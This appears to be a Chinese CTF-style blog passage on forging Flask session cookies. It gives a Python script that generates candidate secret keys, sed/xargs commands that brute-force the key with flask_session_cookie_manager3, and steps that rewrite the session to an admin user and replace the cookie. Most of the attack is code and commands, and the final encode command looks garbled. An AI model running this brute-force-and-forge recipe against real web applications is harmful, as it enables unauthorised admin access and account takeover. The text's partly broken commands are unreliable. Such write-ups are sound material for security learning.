import base64,random

with open(r'E:\ser.txt','w') as f:

for i in range(1,101):

secret_key = 'wanbao'+base64.b64encode(str(i).encode('utf-8')).decode('utf-8')+'wanbao'

f.write(secret_key+'\n')

生成所有可能的secre_key文件

爆破是用了哪个secre_key



cat wr.txt |sed 's/\r//;s/\n//'|xargs -i python3 flask_session_cookie_manager3.py decode -c 'eyJpc19hZG1pbiI6ZmFsc2UsIm5hbWUiOiJzc3MiLCJ1c2VyX2lkIjoyfQ.ZU2SdQ.bQziiEI4D-b67LrbHpHnXUel8l4' -s {}

#或者

sed 's/\r//;s/\n//' wr.txt|xargs -i python3 flask_session_cookie_manager3.py decode -c 'eyJpc19hZG1pbiI6ZmFsc2UsIm5hbWUiOiJzc3MiLCJ1c2VyX2lkIjoyfQ.ZU2SdQ.bQziiEI4D-b67LrbHpHnXUel8l4' -s {}

{'is_admin': False, 'name': 'sss', 'user_id': 2}

修改为:{'is_admin': True, 'name': 'admin', 'user_id': 1}

python3 flask_session_cookie_manager3.py encode -s 'eyJpc19hZG1pbiI6ZmFsc2UsIm5hbWUiOiJzc3MiLCJ1c2VyX2lkIjoyfQ.ZU2SdQ.bQziiEI4D-b67LrbHpHnXUel8l4' -s {}

把生成的字符串替换Cookie值

文章介绍了使用Python生成一组随机的base64编码的secre_key,以及如何通过sed和xargs进行字符串操作,如修改Cookie值,以进行爆破攻击或管理Flask会话cookie。

文章介绍了使用Python生成一组随机的base64编码的secre_key,以及如何通过sed和xargs进行字符串操作,如修改Cookie值,以进行爆破攻击或管理Flask会话cookie。

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?